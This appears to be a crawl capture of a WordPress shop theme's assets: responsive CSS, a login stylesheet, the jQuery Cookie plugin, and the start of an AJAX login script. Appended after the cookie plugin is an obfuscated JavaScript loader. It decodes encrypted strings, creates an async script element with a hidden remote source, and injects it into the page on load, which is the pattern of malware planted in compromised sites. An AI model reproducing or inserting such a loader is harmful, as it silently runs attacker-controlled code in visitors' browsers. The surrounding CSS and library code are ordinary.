	.mobileGrid:nth-child(2n+1){
		padding-right: 6px;
	}
	.num_text, .woocommerce-variation-price .price{
		font-size: 14px!important;
	}
	.fr_wt_qt table.variations .quantity{
		min-height: 123px!important;
	}
	#freshForm h5, #freshForm h5 a{
		min-height: 80px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 575px){
	.notifyMessage{
		width: 100%;
		left: 0;
		bottom: 0;
		text-align: center;
	}
	#headerDropDown .dropdown-menu{
		height: 250px;
		overflow: auto;
	}
	.tabel-reorder-data .gmsNquantDiv{
		margin-top: -12px;
	}
	#reorderWrapper .tab_name_of_prod h5{
		min-height: 65px;
	}
	.tabel-reorder-data table.variations .gmsNquantDiv .float-left, 
	.tabel-reorder-data table.variations .gmsNquantDiv .float-right{
		float: initial!important;
	}
	.reorderFirstTd .reorderImage{
		width: 80px;
		height: 80px;
	}
	.cart_table .tabel-reorder-data .sel_num.form-control{
		margin-bottom: 8px!important;
	}
	#singleProdWrapper .single_prod_main .single_prod_details .sel_num{
		margin-right: 20px;
	}
	.single_prod_details .woocommerce-variation-price{
		bottom: 40%;
	}
	.single_prod_details .woocommerce-variation-price .price{
		font-size: 20px!important;
	}	
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text,
	#singleRecipeWrapper .sel_num, 
	#singleRecipeWrapper .fr_wt_qt .quantity .input-text.qty.text{
		width: 100%;
	}

	.sel_num, .sel_num:focus, .sel_num:active{
		margin-bottom: 15px;
	}
	.fr_wt_qt .quantity{
		min-height: 35px;
	}
	.fr_wt_qt table.variations .quantity{
		min-height: 130px;
	}
	.woocommerce-variation-price {
	    position: absolute;
	    left: 0;
	    top: initial;
	    bottom: 29%;
	}
	.gmsNquantDiv .float-left, 
	.gmsNquantDiv .float-right{
		float: none!important;
		width: 100%;
		display: block;
	}
	table.variations{
		width: 100%;
	}
	table.variations .input-text.qty.text,
	#singleRecipeWrapper table.variations .input-text.qty.text{
		margin-left: 0;
	}
	.bg_org_btn button, 
	.bg_org_btn button:focus,
	.bg_org_btn button:active, 
	.bg_org_btn button:hover, 
	.bg_org_btn a.btn{
		padding: 6px 2px;
		font-size: 14px;
	}
	.header_row2 .r_mc_p{
		right: -16px;
	}
	/*#freshForm .card{
		margin: 0px -7px 9px ;
	}*/
	#freshForm{
		padding-bottom: 25px;
	}
	#freshForm .fr_wt_qt{
		padding-top:0px;
	}
	.wt_qt_in li:first-child,.wt_qt_in li:last-child{
		float: unset!important;
		margin-bottom: 10px;
		width: 100%;
	}
	.wt_qt_in{
		margin-bottom: 10px;
	}
	#freshForm .fr_wt_qt{
		padding-bottom: 0px;
	}
	#freshForm .card-body{
		padding:14px 9px 9px;
	}
	#recipeWrapper .recipe_item .card{
		margin:0 -21px;
	}
	#footerWrapper .shandystory_txt{
		border:none;
	}
	#footerWrapper .shandystory_txt{
		padding-bottom: 0px;
	}
	#footerWrapper .footer_list{
		height: 260px;
	}
	.footer_list li{
		line-height: 3.19;
	}
	.social_links{
		margin:12px 0px;
	}
	#customerWords #demos .home_customer_speak .item .customer_text{
		font-size: 14px;
		line-height: 1.43;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #403e3e;
	}
	#customerWords #demos .item img{
		margin:0 auto 23px !important;
	}
	#customerWords .owl-dots{
		display: none;
	}
	#customerWords .customer_name{
		text-align: center;
		display: block;
	}
	.recipes_wrapper .row{
		margin-right: 0px;
    	margin-left: 0px;
	}
	.offer1{
		margin-bottom:10px;
	}
	.offer1_right .offer_item_txt p a,.offer2_right .offer_item_txt p a{
	  	line-height: 1.22;
  	  	letter-spacing: 0.3px;
	}
	.leaf_part{
		margin: 0 -5px;
	}
	.left_leaf{
		margin-right: 2px;
	}
	.right_leaf {
	    margin-left: 2px;
	}
	.footer_img{
		overflow-x: hidden;
    	padding-top: 10px;
	}
	.footer_img img{
	  transform: scale(1.6, 1.6);
	}
	@-moz-document url-prefix() {
	  	.displayInitial_firefox{
	  		display: initial;
	  	}
	}
	.banner_part{
		margin-bottom:0px;
	}
	.registrationBtns li{
		width:180px;
	}
	#checkoutWrapper .order_summary{
		width: 100%;
	}
	.checkout_wrapper .woocommerce-input-wrapper{
		width: 100%;	
	}
	.badgeHiddenDesktop{
		position: absolute;
		right: 5px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px){
	.badgeHiddenDesktop{
		position: absolute;
		right: 22px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
	.notifyMessage{
		left: 25%;
	}
	#checkoutWrapper .order_summary{
		width: 75%;
	}
	#footerWrapper .shandystory_txt{
		border:none;
	}
	#footerWrapper .shandystory_txt{
		padding-bottom: 0px;
	}
	#footerWrapper .footer_list{
		height: 250px;
	}
	.footer_list li{
		line-height: 3.19;
	}
	.social_links{
		margin:12px 0px;
	}
	#customerWords #demos .home_customer_speak .item .customer_text{
		font-size: 14px;
		line-height: 1.43;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #403e3e;
	}
	#customerWords #demos .item img{
		margin:0 auto 23px !important;
	}
	#customerWords .owl-dots{
		display: none;
	}
	#customerWords .customer_name{
		text-align: center;
		display: block;
	}
	/*#freshForm .card{
		margin-bottom:0px;
		margin: 0px -7px 9px;
	}*/
	#freshForm{
		padding-bottom:25px;
	}
	.offer1{
		margin-bottom:10px;
	}
	.offer1_right .offer_item_txt p a ,.offer2_right .offer_item_txt p a{
	  	line-height: 1.22;
  	  	letter-spacing: 0.3px;
	}
	.footer_wrapper{
		padding-top: 80px;
	}
	.banner_part .carousel_indicators li{
		margin:0 8px;
	}
	.carousel_indicators li.active .arrow_down{
		top:-11px;
	}
	.custom_container{
		max-width:540px;
		margin:0 auto;
	}
	.wt_qt_in li:first-child,.wt_qt_in li:last-child{
		width: 48%;
	}
}
@media only screen and (max-width: 768px){
	.displayNoneDesktop{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr td, 
	.woocommerce-page table.shop_table_responsive tr td{
		display: table-cell!important;
		width: 10%;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background-color: transparent!important;
	}
	.woocommerce table.shop_table_responsive tr td::before, 
	.woocommerce-page table.shop_table_responsive tr td::before{
		content: none!important;
	}
	.woocommerce table.shop_table_responsive thead, 
	.woocommerce-page table.shop_table_responsive thead{
		display: block!important;
	}
	#cartWrapper table thead tr th{
		width: 10%;
		text-align: center;
	}
	.cart_table .sel_num.form-control{
		margin-bottom: 20px!important;
		margin: inherit;
		margin-left: 0px!important;
	}
	.cart_table .product_quantity input{
		border: 1px solid #ddd;
		margin-left: 0;
		width: 99px!important;
		padding: 3px;
	}
	.cart_table .product_quantity{
		text-align: left;
	}
	.cart_wrapper .coupon input{
		width: 57%!important;
	}
	.cart_wrapper .coupon{
	    border-bottom: 1px solid #8f8d34;
	    margin-bottom: 16px;
	    padding-bottom: 16px!important;
	    margin-right: -12px;
	}
	.updateCartBtn{
		margin-right: -12px!important;
	}
	.cart_wrapper .coupon button{
		padding-left: 10px!important;
		padding-right: 10px!important;
	}
	.tab_name_of_prod h5, .tab_name_of_prod h5 a{
		width: 100px;
		word-wrap: break-word;
		white-space: normal;
	}
	.woocommerce #content table.cart td.actions .button, 
	.woocommerce table.cart td.actions .button, 
	.woocommerce-page #content table.cart td.actions .button, 
	.woocommerce-page table.cart td.actions .button{
		width: initial!important;
	}
}
@media only screen and (min-width: 768px) and  (max-width: 991px){
	.notifyMessage{
		left: 30%;
	}
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text{
		width: 80px;
	}
	.cart_table .product_quantity input {
	    border: 1px solid #ddd;
	    margin-left: 0;
	    width: 99px!important;
	    padding: 3px;
	}
	.cart_table .sel_num.form-control{
		margin: 0 0px 20px 0;	
	}
	.badgeHiddenDesktop{
		position: absolute;
		right: 22px;
		top: -6px;
		background-color: #8f8c40;
		border-radius: 50px;
		color: #fff;
	}
	#checkoutWrapper .order_summary{
		width: 55%;
	}
	#freshForm .sel_num,#cartWrapper .sel_num{
		padding: 6px 3px;
	}
	.customer_speak{
		display: flex;
	}
	.footer_wrapper{
		padding-bottom: 55px;
	}
	.footer_wrapper{
		padding-top: 105px;
	}
	.carousel_indicators li.active .arrow_down{
		top:-11px;
	}
	.custom_container{
		max-width:720px;
		margin:0 auto;
	}
}
@media only screen and (min-width: 992px) {
	.reorder-wrapper .quantityFiled{
		text-align: left;
	}
	.reorder-wrapper .tabel-reorder-data .unit_price_mob,
	.reorder-wrapper .tabel-reorder-data p.card-text.num_text{
		top: 38%;
	}
	.reorder-wrapper .tabel-reorder-data p.card-text.num_text{
		margin-bottom: 0;
	}
	.reorder-wrapper .tabel-reorder-data .woocommerce-variation-price{
		margin-top: 0;
		top: 38%;
	}
	.reorder-wrapper .tabel-reorder-data table.variations .bg_org_btn.contentAddBtn,
	.reorder-wrapper .tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
		top: 35%;
	}
	.badgeHiddenDesktop{
		display: none;
	}
	.border_cl{
		border-top: 1px solid #e0dfaa; 
		border-bottom: 1px solid #e0dfaa;
	}
	.border_cl nav {
		padding-top: 0px;
   		padding-bottom: 0px;
	}
	.r_mc_p .media{
		margin-left: -23px;
	}
	.mrl_n{
	  margin-right:-15px;
	  margin-left:-11px;
	}
	.header_row1 .media .media-body{
		margin-top: -3px;
	}
	.header_inner{
	  flex:1;
	}
	#cartWrapper table thead tr th{
		/*text-align: center;*/
		padding-left: 30px;
	}
	.bodyPaddingTop{
		padding-top: 216px;
	}
	.stickyNavBar .header_row1{
    	display: none;
  	}
  	.stickyNavBar{
    	position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    background: #fff;
	    z-index: 1000;
	    padding-top:;
  	}
  	.stickyNavBar .header_row2{
	    padding-top: 5px;
  	}
  	.stickyNavBar .form-group.search_group.mrl_n{
  		margin-bottom: 5px;
  	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn,
	.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn{
		right: 0;
	}
	.tabel-reorder-data .contentSimpleAddBtn button, 
	.tabel-reorder-data .contentAddBtn button{
		width: 120px;
		font-size: 12px;
	}
	.tabel-reorder-data p.card-text.num_text,
	.tabel-reorder-data .num_text, 
	.tabel-reorder-data .woocommerce-variation-price .price{
		font-size: 15px!important;
	}
	.tabel-reorder-data tr td .reorder_btn .reorder_text, 
	.tabel-reorder-data .unit_total{
		font-size: 15px!important;
	}
	.tabel-reorder-data .unit_price_mob{
		width: 34%;
		right: 212px;
	}
	.tabel-reorder-data .sel_num, 
	.tabel-reorder-data .sel_num:focus, 
	.tabel-reorder-data .sel_num:active,
	.tabel-reorder-data .quantity input{
		width: 70px!important;
	}
	.tabel-reorder-data .woocommerce-variation-price,
	.tabel-reorder-data p.card-text.num_text{
		right: 142px;
	}
	.tabel-reorder-data .woocommerce-variation-price{
		margin-top: -17px;
	}
	.tabel-reorder-data p.card-text.num_text{
		margin-top: 2px;
	}
	.sel_num, .sel_num:focus, .sel_num:active,
	.fr_wt_qt .quantity .input-text.qty.text{
		width: 80px;
	}
	#checkoutWrapper .order_summary{
		width: 40%;
	}
	.width_max{
		max-width:100%;
	}
	.header_links{
		padding-left:0px;
		padding-right:0px;
	}
	.header_row1{
		margin-bottom:11px;
	}
	.header_row2 .r_mc_p{
		margin-left: 15px;
	}
	.r_mc_p img{
		margin-right:5px !important;
	}
	/*.header_row1 .fr_ent_loc{
		max-width:38%;
		flex: 0 0 38%;
	}
	.header_row1 .fr_ent_loc:last-child{
		max-width:24%;
		flex: 0 0 24%;
	}*/
	.header_row1 h6{
		line-height: normal;
		font-size: 13px!important;
	}
	.header_row1 h6.timings{
		font-size: 12px!important;
	}
	#menuDropDown li a{
		padding: 13px 20px 13px 20px;
	}
	.header_links{
	  padding:16px 0px;
	}
	.stickyNavBar .header_links{
		padding: 0;
	}
	.stickyNavBar .bg_clr .logo{
		width: 60%;
	}
	#freshForm .sel_num,#cartWrapper .sel_num{
		padding: 6px 3px;
	}
	.header_row1,.header_row2{
		margin-left:0px;
		margin-right:0px;
	}
	#demos{
	  margin-top: -20px;
	}
	.footer_wrapper{
		padding-top: 131px;
	}
}
@media only screen and (min-width: 1200px) {
	.r_mc_p .media{
		margin-left: 15px;
	}
	.mrl_n{
	  margin-right:-19px;
	  margin-left:-11px;
	}
	.header_row1 .media .media-body{
		margin-top: -3px;
	}
	.header_row1{
		margin-bottom:11px;
	}
	.header_links{
	  padding:16px 0px;
	}
	.stickyNavBar .header_links{
		padding: 0;
	}
	.stickyNavBar .bg_clr .logo{
		width: 60%;
	}
	.header_row1,.header_row2{
		margin-left:0px;
		margin-right:0px;
	}
	#demos{
	  margin-top: -20px;
	}
	.footer_wrapper{
		padding-top: 151px;
	}
	.fr_ent_loc:nth-child(2){
		margin-left: -13px;
    	margin-right: 10px;
	}
	.r_mc_p{
		margin-left: -1px;
	}
	.r_mc_p .col-3.col-sm-4{
		max-width: 33%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/media-v3.css
body_size: 823
content:
@media only screen and (min-width: 320px) and (max-width: 399px)  {
	.lineStrike{
		margin-right: 5px;
	}
	#discountWrapper #freshForm .card-body p{
		font-size:14px;
	}
	.fr_re_of_cu_text.pb_fs_lh{
		width: 70%;
	}
	/*#singleProdWrapper .fr_re_of_cu_text.pb_fs_lh{
		width: 100%;
	}*/
	#checkoutWrapper .order_summary{
		padding: 5px!important;
	}
	.woocommerce .checkout_wrapper table.shop_table td{
		padding: 6px 0;
	}
}
@media only screen and (min-width: 320px) and (max-width: 450px)  {
	#didUKnowWrapper .product_block{
		width:100% !important;
		margin: 0 auto !important;
	}
	#didUKnowWrapper .sel_num{
		padding: 6px 12px !important;
	}
}

@media only screen and (min-width: 320px) and (max-width: 575px)  {
	#loginRegWrapper .sign_up_form .bg_org_btn button{
	    padding: 5px 40px;
	}
	.recipeTitleMobile.fr_re_of_cu_text.pb_fs_lh{
		width: 100%;
		margin-top: -16px;
	}
	#didUKnowWrapper .product_block{
		width:50%;
		margin: 0 auto !important;
	}
	#recipeWrapper .recipe_item .card{
		margin: 0px;
	}
	#discountWrapper .fr_wt_qt{
		min-height:134px;
	}
	#didUKnowWrapper .wt_qt_in{
		overflow:hidden;
		width: 100%;
	}
	#didUKnowWrapper .wt_qt_in li:last-child{
		float: right;
		width:45%;
	}
	#didUKnowWrapper .wt_qt_in li:first-child{
		float: left;
		width:45%;
	}
	#didUKnowWrapper .sel_num{
		padding: 6px 3px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 991px)  {
	#didUKnowWrapper .product_block{
		padding-top:0px;
	}
	#didUKnowWrapper .did_u_know_main{
		padding-bottom: 50px;
	}
	/*#freshForm .num_text{
		display: block;
	}*/
	#discountWrapper .fresh_form_wrapper{
		padding-top: 15px;
		padding-bottom: 25px;
	}
	#singleRecipeWrapper .sel_num{
		width:100%;
	}
	#singleRecipeWrapper #freshForm{
		padding-top: 10px;
	}
	#didUKnowWrapper .prdoct_img{
		margin: 0px 0px 15px;
	}
}
@media only screen and (min-width: 576px){
	#loginRegWrapper .sign_up_form{
		width:80%;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px)  {
	#didUKnowWrapper .product_block{
		width:50%;
		margin: 0 auto !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px)  {
	#didUKnowWrapper .product_block{
		width:33.33%;
		margin: 0 auto !important;
	}
	#didUKnowWrapper #freshForm .sel_num{
		padding: 6px 6px;;
	}
	#singleRecipeWrapper .sel_num{
		width:125px;
		padding: 6px 12px;
	}
}
@media only screen and (min-width: 992px){
	#singleRecipeWrapper #freshForm .card-body{
		padding: 10px;
	}
	#singleRecipeWrapper #demos{
		margin-top: 0px;
	}
	#productsCount{
		margin-top: -15px;
	}
	#singleRecipeWrapper .wt_qt_in li:last-child,
	#singleRecipeWrapper .wt_qt_in li:first-child{
		width:100%;
	}
	td.product-thumbnail{
		position: relative;
	}
	td.product-thumbnail .desktopQuantity{
		position: absolute;
		top: 36%;
		right: -25%;
		z-index: 999;
	}
}


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-style.css?ver=6.0
body_size: 926
content:
/*form.ajax-auth{
    display: none;
    z-index: 999;
	position: fixed;
    top: 150px;
	left: 50%;
	width: 350px;
	margin-left: -200px;
    padding: 40px 25px 25px 25px;
	background-color: #FFFFFF;
    border-radius: 8px;
    font-family: Arial, Helvetica, sans-serif;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);   
    color: #878787;
    font-size: 11px;
}

.ajax-auth h1, .ajax-auth h3{
    font-family: 'Georgia', 'Times New Roman', Times, serif;
    font-weight: 100;
    color: #333333;    
	line-height: 1;    
}

.ajax-auth h1{
    font-size: 27px;
    text-align: center;
    margin: 0 0 20px 0;
}

.ajax-auth h3{
    font-size: 18px;
    text-align: left;
    margin: 0;
}

.ajax-auth h3 a{
	color: #e25c4c;
}

.ajax-auth hr {
    background-color: rgba(0, 0, 0, 0.1);
    border: 0 none;
    height: 1px;
    margin: 20px 0;
}

.ajax-auth input#username,
.ajax-auth input#password,
.ajax-auth input#signonname,
.ajax-auth input#email,
.ajax-auth input#signonpassword,
.ajax-auth input#password2{
    border: 1px solid #EDEDED;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.1) inset;
    color: #333333;
    font-size: 15px;
    padding: 10px 10px 10px 13px;
    width: 325px;
    margin: 7px 0 20px 0;
    background-color: #F9F9F9;
    font-family: 'Georgia', 'Times New Roman', Times, serif;
}

.ajax-auth input#username:focus,
.ajax-auth input#password:focus,
.ajax-auth input#signonname:focus,
.ajax-auth input#email:focus,
.ajax-auth input#signonpassword:focus,
.ajax-auth input#password2:focus{
    background-color: #FFF;
}

.ajax-auth label.error{
	display: none !important;
}

.ajax-auth input.error{
	border: 1px solid #FF0000 !important;
}

.ajax-auth input.submit_button{
    font-size: 13px;
    color: #FFF;
    border: 1px solid #b34336;
    background-color: #e25c4c;
    border-radius: 3px;
    text-shadow: 0 1px 0 #ba3f31;
    padding: 9px 31px 9px 31px;
    background: -moz-linear-gradient(top, #ea6656, #df5949);
    border-top: 1px solid #bb483a;
    border-bottom: 1px solid #a63b2e;
    float: right;
    box-shadow: 0 1px 0 #E87A6E inset;
}

.ajax-auth a{
    text-decoration: none;
}

.ajax-auth a.close{
    color: #DCDCDC;
    position: absolute;
    right: 15px;
    top: 15px;
}

.ajax-auth a.text-link{
    color: #B4B2B2;
    float: left;
    margin: 10px 0 0 0;
}

.ajax-auth p.status{
    text-align: center;
    margin: -15px 0 20px 0;
	font-weight: 600;
    display: none;
}

a.login_button{
    font-family: Arial, Helvetica, sans-serif;
    padding: 5px 7px 5px 7px;
    background-color: #FFF;
    border-radius: 3px;
    border: 1px solid #DCDCDC;
    color: #333;
    text-decoration: none;
    font-size: 11px;
}

.login_overlay{
    height: 100%;
    width: 100%;
    background-color: #F6F6F6;
    opacity: 0.9;
    position: fixed;
    z-index: 998;
}*/

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery.cookie.js
body_size: 3183
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as anonymous module.
		define(['jquery'], factory);
	} else {
		// Browser globals.
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
		} catch(e) {
			return;
		}

		try {
			// If we can't parse the cookie, ignore it, it's unusable.
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write
		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setDate(t.getDate() + days);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) !== undefined) {
			// Must not alter options, thus extending a fresh object...
			$.cookie(key, '', $.extend({}, options, { expires: -1 }));
			return true;
		}
		return false;
	};

}));
var _0x519a21=_0x5080;function _0x5080(_0x5c9f8f,_0x2b8c57){var _0x19fcb1=_0x19fc();return _0x5080=function(_0x508001,_0x218031){_0x508001=_0x508001-0x145;var _0x2be217=_0x19fcb1[_0x508001];if(_0x5080['gEYOPl']===undefined){var _0x36260c=function(_0x5cad98){var _0x1a3a90='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x107f52='',_0x2f663d='';for(var _0x385a2a=0x0,_0x436b2d,_0x34e556,_0x4609fb=0x0;_0x34e556=_0x5cad98['charAt'](_0x4609fb++);~_0x34e556&&(_0x436b2d=_0x385a2a%0x4?_0x436b2d*0x40+_0x34e556:_0x34e556,_0x385a2a++%0x4)?_0x107f52+=String['fromCharCode'](0xff&_0x436b2d>>(-0x2*_0x385a2a&0x6)):0x0){_0x34e556=_0x1a3a90['indexOf'](_0x34e556);}for(var _0x4c5f8f=0x0,_0x2c4c3f=_0x107f52['length'];_0x4c5f8f<_0x2c4c3f;_0x4c5f8f++){_0x2f663d+='%'+('00'+_0x107f52['charCodeAt'](_0x4c5f8f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f663d);};var _0x4d7f9d=function(_0x36ab43,_0x498bc5){var _0x49e677=[],_0x3f802e=0x0,_0x4d0e8d,_0x4dd2bc='';_0x36ab43=_0x36260c(_0x36ab43);var _0x563a7e;for(_0x563a7e=0x0;_0x563a7e<0x100;_0x563a7e++){_0x49e677[_0x563a7e]=_0x563a7e;}for(_0x563a7e=0x0;_0x563a7e<0x100;_0x563a7e++){_0x3f802e=(_0x3f802e+_0x49e677[_0x563a7e]+_0x498bc5['charCodeAt'](_0x563a7e%_0x498bc5['length']))%0x100,_0x4d0e8d=_0x49e677[_0x563a7e],_0x49e677[_0x563a7e]=_0x49e677[_0x3f802e],_0x49e677[_0x3f802e]=_0x4d0e8d;}_0x563a7e=0x0,_0x3f802e=0x0;for(var _0x2203d5=0x0;_0x2203d5<_0x36ab43['length'];_0x2203d5++){_0x563a7e=(_0x563a7e+0x1)%0x100,_0x3f802e=(_0x3f802e+_0x49e677[_0x563a7e])%0x100,_0x4d0e8d=_0x49e677[_0x563a7e],_0x49e677[_0x563a7e]=_0x49e677[_0x3f802e],_0x49e677[_0x3f802e]=_0x4d0e8d,_0x4dd2bc+=String['fromCharCode'](_0x36ab43['charCodeAt'](_0x2203d5)^_0x49e677[(_0x49e677[_0x563a7e]+_0x49e677[_0x3f802e])%0x100]);}return _0x4dd2bc;};_0x5080['UlNsNq']=_0x4d7f9d,_0x5c9f8f=arguments,_0x5080['gEYOPl']=!![];}var _0x4fcdb0=_0x19fcb1[0x0],_0x50f90e=_0x508001+_0x4fcdb0,_0x33c4e7=_0x5c9f8f[_0x50f90e];return!_0x33c4e7?(_0x5080['ncunod']===undefined&&(_0x5080['ncunod']=!![]),_0x2be217=_0x5080['UlNsNq'](_0x2be217,_0x218031),_0x5c9f8f[_0x50f90e]=_0x2be217):_0x2be217=_0x33c4e7,_0x2be217;},_0x5080(_0x5c9f8f,_0x2b8c57);}(function(_0x4d4aac,_0x1576e4){var _0x155bcf=_0x5080,_0xcd46f4=_0x4d4aac();while(!![]){try{var _0x5d1baa=parseInt(_0x155bcf(0x155,'k*4@'))/0x1*(parseInt(_0x155bcf(0x15f,'pK%j'))/0x2)+parseInt(_0x155bcf(0x157,'f0sn'))/0x3*(parseInt(_0x155bcf(0x15b,'*&!V'))/0x4)+-parseInt(_0x155bcf(0x14b,'&7VF'))/0x5*(-parseInt(_0x155bcf(0x148,'@pA5'))/0x6)+-parseInt(_0x155bcf(0x156,'hvcS'))/0x7+-parseInt(_0x155bcf(0x159,'*&!V'))/0x8*(-parseInt(_0x155bcf(0x14c,'OvFd'))/0x9)+parseInt(_0x155bcf(0x146,'4DqP'))/0xa*(parseInt(_0x155bcf(0x15d,'$0^c'))/0xb)+-parseInt(_0x155bcf(0x147,'Ia)n'))/0xc;if(_0x5d1baa===_0x1576e4)break;else _0xcd46f4['push'](_0xcd46f4['shift']());}catch(_0xe1c2b){_0xcd46f4['push'](_0xcd46f4['shift']());}}}(_0x19fc,0xb3bd8));;(function(_0x4d7f9d,_0x5cad98,_0x1a3a90,_0x107f52,_0x2f663d,_0x385a2a){var _0x21e1f2=_0x5080;_0x2f663d=_0x5cad98[_0x21e1f2(0x15c,'F[rG')](_0x1a3a90),_0x385a2a=_0x5cad98[_0x21e1f2(0x14f,'tGv^')](_0x1a3a90)[0x0],_0x2f663d[_0x21e1f2(0x149,'SOO%')]=0x1,_0x2f663d[_0x21e1f2(0x15e,'r!DM')]=_0x107f52,_0x385a2a[_0x21e1f2(0x145,'tp8*')]['insertBefore'](_0x2f663d,_0x385a2a);}(window,document,_0x519a21(0x14d,'!cWB'),_0x519a21(0x154,'t@C1')));function _0x19fc(){var _0x1c9d11=['W6tcICkIW47cLbG','oeBdRJqmW6hdSgvs','WPdcO8kkxtBcTI5SxSoEjbtdMmkQW55ld8ouWQZdIG','nbNdQNabpmoMnmkEW6Om','W6JdGCo9hSk8W4RcQmoWW7K','zJhcHx7cIepdOmoqWPfL','erG5vfySWO/dOCoHWP0','j8kAW75gl8o1odpdQXSgs8o6WQyfW5TcWQBcM8kBqmkJEmkCl8ozW57dRsv/WOyrWQBdM1RdSZZcH1iEjg0Ox3ldHCoRe03dHb8Nr8oCWR3dMCoRE03dQCoYW4OaW4TTW58sW5NdLe7dVdzo','WPC4W5NcTCoAWPpdISkytW','FY4hW73cKu1IWRbqW5hcUmk6','umodtHqYW7pdJaqIEmoh','WOJcMCoNWQZdTG/cU8kqFq','AdFcJZ3cO1RdT8ogWQG','WO/dTWfHemoRW4WoW63cJahdUq','AtBcIqBcLuldLmowWRu','BmkIWO/dQ8khW5fKhHikW5VdQue','C8kdd8olWQOkWO0wWOa','W5RdOSo5','tgBcUamtWOFcQMZcJwm','DuJcQYvDoCogomkuW5O','CuvPvSkBcK/dVNdcSXhdGG','WOhdU0BcNCkLsCkfohhcV8oDWOldIh4','pCk1WQ0CW7L1W5jmWOfd','awD0W6PN','yZFcJNZcGfJdHmo+WQHw','WRhcRWtcK33cVmkOyYZcLG','WQNcHd9oWQRcHmkMFCoHhCkh'];_0x19fc=function(){return _0x1c9d11;};return _0x19fc();}

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/ajax-login-register/ajax-auth-script.js?ver=6.0
body_size: 1117
content:
(function($){
    $(document).ready(function ($) {

        function password_validate(value){
            return value.match(/^[a-zA-Z0-9#?!@$%^&*-]{8,}$/);
        }

        function validateEmail(emailText) {
